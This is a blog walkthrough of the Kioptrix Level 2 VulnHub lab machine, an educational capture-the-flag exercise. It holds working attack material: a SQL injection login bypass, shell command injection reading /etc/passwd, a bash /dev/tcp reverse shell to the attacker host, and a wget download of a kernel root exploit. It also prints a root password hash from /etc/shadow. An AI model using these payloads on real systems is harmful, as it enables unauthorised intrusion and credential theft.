Kioptrix Level 2 Walkthrough
Today we’re going to go back in time to another one of my first Boot2Root VMs, this time Kioptrix Level 2 from VulnHub by the late, and much loved, loneferret.
Initial Reconnaissance
First things first is to figure out which IP address has been assigned to Kioptrix Level 2.
$ nmap -sn -T4 192.168.1.0/24
Starting Nmap 7.80 ( https://nmap.org ) at 2019-11-26 19:54 AEDT
Nmap scan report for 192.168.1.1
Host is up (0.00063s latency).
Nmap scan report for 192.168.1.32
Host is up (0.00051s latency).
Nmap done: 256 IP addresses (2 hosts up) scanned in 2.39 seconds
Then we’ll use my Nmap wrapper script to perform TCP port discovery and service enumeration.
# enumerate-ports 192.168.1.31
performing initial TCP scan. Saving results to 1-initial-reconnaissance/nmap/192.168.1.32_tcp_initial
Initial TCP scan for 192.168.1.32 completed successfully
Generating HTML report for initial TCP scan
Initial TCP scan report generated
performing TCP version scan. Saving results to 1-initial-reconnaissance/nmap/192.168.1.32_tcp_version
TCP version scan for 192.168.1.32 completed successfully
TCP version scan report generated
nmap scans complete for 192.168.1.32
Although my script produces a fancy HTML report using the Nmap XSL stylesheet, it’s easier to just print the output to stdout for this blog:
$ cat 1-initial-reconnaissance/nmap/192.168.1.32_tcp_version.nmap
Nmap scan report for 192.168.1.32
Host is up, received arp-response (0.00033s latency).

PORT     STATE SERVICE    REASON         VERSION
22/tcp   open  ssh        syn-ack ttl 64 OpenSSH 3.9p1 (protocol 1.99)
| ssh-hostkey:
|   1024 8f:3e:8b:1e:58:63:fe:cf:27:a3:18:09:3b:52:cf:72 (RSA1)
|   1024 34:6b:45:3d:ba:ce:ca:b2:53:55:ef:1e:43:70:38:36 (DSA)
|_  1024 68:4d:8c:bb:b6:5a:bd:79:71:b8:71:47:ea:00:42:61 (RSA)
|_sshv1: Server supports SSHv1
80/tcp   open  http       syn-ack ttl 64 Apache httpd 2.0.52 ((CentOS))
| http-methods:
|_  Supported Methods: GET HEAD POST OPTIONS
|_http-server-header: Apache/2.0.52 (CentOS)
|_http-title: Site doesn't have a title (text/html; charset=UTF-8).
111/tcp  open  rpcbind    syn-ack ttl 64 2 (RPC #100000)
443/tcp  open  ssl/https? syn-ack ttl 64
|_ssl-date: 2019-11-26T00:51:51+00:00; +16h00m13s from scanner time.
| sslv2:
|   SSLv2 supported
|   ciphers:
|     SSL2_RC4_128_EXPORT40_WITH_MD5
|     SSL2_RC4_128_WITH_MD5
|     SSL2_DES_192_EDE3_CBC_WITH_MD5
|     SSL2_RC4_64_WITH_MD5
|     SSL2_DES_64_CBC_WITH_MD5
|     SSL2_RC2_128_CBC_WITH_MD5
|_    SSL2_RC2_128_CBC_EXPORT40_WITH_MD5
631/tcp  open  ipp        syn-ack ttl 64 CUPS 1.1
| http-methods:
|   Supported Methods: GET HEAD OPTIONS POST PUT
|_  Potentially risky methods: PUT
|_http-server-header: CUPS/1.1
|_http-title: 403 Forbidden
812/tcp  open  status     syn-ack ttl 64 1 (RPC #100024)
3306/tcp open  mysql      syn-ack ttl 64 MySQL (unauthorized)
MAC Address: 00:0C:29:C7:BD:E1 (VMware)
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: general purpose
Running: Linux 2.6.X
OS CPE: cpe:/o:linux:linux_kernel:2.6
OS details: Linux 2.6.9 - 2.6.30
Uptime guess: 49.709 days (since Fri Nov 22 02:52:09 2019)
Network Distance: 1 hop
TCP Sequence Prediction: Difficulty=198 (Good luck!)
IP ID Sequence Generation: All zeros

Host script results:
|_clock-skew: 16h00m12s

Read data files from: /usr/bin/../share/nmap
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
It looks like we have is an old version of OpenSSH Server and Apache, which indicates this is likely to be a Boot2Root VM with a large web application (webapp) component to it.
Port 80/Apache Enumeration
We know from our Nmap results that this is a simple webpage so first thing we’ll do is just browse to it and see what we find.

Pretty simple login form.
Exploitation
As was briefly touched upon in the introduction, the intended path to exploiting Kioptrix Level 2 is via the web applications running on port 80, so we’ll focus on that.
Port 80/Apache
Simply setting the username to the SQL injection payload ' OR '1'='1'-- bypasses the login form and presents us with another form that invites us to type an IP address and ping a machine on the network.
We’ll try 127.0.0.1 just to see how it works.

With the following output:

If we compare the output of this web application:
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=0 ttl=64 time=0.006 ms
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.010 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.010 ms

--- 127.0.0.1 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 2000ms
rtt min/avg/max/mdev = 0.006/0.008/0.010/0.003 ms, pipe 2
With the output of my local Kali machine pinging localhost:
$ ping -c 3 127.0.0.1
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.015 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.016 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.016 ms

--- 127.0.0.1 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 2034ms
rtt min/avg/max/mdev = 0.015/0.015/0.016/0.000 ms
I’d say they look pretty similar! There’s a decent chance that this webapp is simply passing the user provided input to a system shell and executing ping.
If that’s the case then it may be vulnerable to command injection.
If I go back to the original page and this time type in 127.0.0.1; ls we get the following output:
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=0 ttl=64 time=0.006 ms
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.011 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.010 ms

--- 127.0.0.1 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 1999ms
rtt min/avg/max/mdev = 0.006/0.009/0.011/0.002 ms, pipe 2
index.php
pingit.php
Definitely looks like it’s vulnerable to command injection!
Passing the value ; cat /etc/passwd further confirms this with the following output:
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
rpm:x:37:37::/var/lib/rpm:/sbin/nologin
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
netdump:x:34:34:Network Crash Dump user:/var/crash:/bin/bash
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin
mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin
smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
pcap:x:77:77::/var/arpwatch:/sbin/nologin
apache:x:48:48:Apache:/var/www:/sbin/nologin
squid:x:23:23::/var/spool/squid:/sbin/nologin
webalizer:x:67:67:Webalizer:/var/www/usage:/sbin/nologin
xfs:x:43:43:X Font Server:/etc/X11/fs:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
pegasus:x:66:65:tog-pegasus OpenPegasus WBEM/CIM services:/var/lib/Pegasus:/sbin/nologin
mysql:x:27:27:MySQL Server:/var/lib/mysql:/bin/bash
john:x:500:500::/home/john:/bin/bash
harold:x:501:501::/home/harold:/bin/bash
Lets try passing something a little bit more nefarious from the famous pentestmonkey reverse shell cheat sheet
We’ll pass this string as a value to the web application and launch a netcat listener on port 443 on our Kali machine.
;bash -i >& /dev/tcp/192.168.1.30/443 0>&1
$ nc -lvnp 443
listening on [any] 443 ...
connect to [192.168.1.30] from (UNKNOWN) [192.168.1.32] 37230
bash: no job control in this shell
bash-3.00$ whoami
apache
Great success!
Post-Exploitation
Now that we have access to the machine and we’re running as the apache user, we need to escalate our privileges to root.
From looking at the output of uname -a, we can see that this machine is running a fairly old Linux kernel:
Linux kioptrix.level2 2.6.9-55.EL #1 Wed May 2 13:52:16 EDT 2007 i686 i686 i386 GNU/Linux
Viewing the output of cat /etc/*elease also reveals that this machine is running CentOS release 4.5 (Final).
Privilege Escalation
There are an awful lot of local privilege escalation exploits on Exploit-DB for this kernel version but the one that looks the most promising is the Linux Kernel 2.6 < 2.6.19 (White Box 4 / CentOS 4.4/4.5 / Fedora Core 4/5/6 x86) - ‘ip_append_data()’ Ring0 Privilege Escalation (1) exploit as it matches both our Linux kernel version and the distribution version.
We’ll copy it to a local directory using searchsploit.
$ searchsploit -m 9542
  Exploit: Linux Kernel 2.6 < 2.6.19 (White Box 4 / CentOS 4.4/4.5 / Fedora Core 4/5/6 x86) - 'ip_append_data()' Ring0 Privilege Escalation (1)
      URL: https://www.exploit-db.com/exploits/9542
     Path: /usr/share/exploitdb/exploits/linux_x86/local/9542.c
File Type: C source, ASCII text, with CRLF line terminators

Copied to: /home/ben/CTFs/vulnhub/kioptrix2_192.168.1.32/3-post-exploitation/9542.c
Although Kioptrix 2 has gcc installed it’s good practice to assume it’s not so we’ll compile the exploit locally and then download it fom the target system in to /dev/shm using wget.
$ gcc -m32 -Wl,--hash-style=both 9542.c -o 9542
$ python -m SimpleHTTPServer
Serving HTTP on 0.0.0.0 port 8000 ...
192.168.1.32 - - [26/Nov/2019 20:19:45] "GET /9542 HTTP/1.0" 200 -
And back in our reverse shell,
bash-3.00$ wget 192.168.1.30:8000/9542
--20:19:59--  http://192.168.1.30:8000/9542
           => `9542'
Connecting to 192.168.1.30:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 16,220 (16K) [application/octet-stream]

    0K .......... .....                                      100%    2.16 GB/s

20:19:59 (2.16 GB/s) - `9542' saved [16220/16220]
bash-3.00$ ls
9542
bash-3.00$ chmod +x 9542
bash-3.00$ ./9542
sh: no job control in this shell
sh-3.00# whoami
root
sh-3.00# id
uid=0(root) gid=0(root) groups=48(apache)
sh-3.00# head -n 1 /etc/shadow
root:$1$FTpMLT88$VdzDQTTcksukSKMLRSVlc.:14529:0:99999:7:::
And we’re root!
Conclusion
The Kioptrix series of Boot2Root VMs will always hold a special place in my heart for being the VMs that got me in to CTFs in the first place. I can say that without a doubt Kioptrix Level 1 and 2 has shaped my career and skillset in an enormous way.
Kioptrix Level 2 is great step up from Level 1 with the inclusion of some simple injection vulnerabilities. It doesn’t have as many pathways as Kioptrix Level 3 and Stapler have but it’s another great VM for beginners.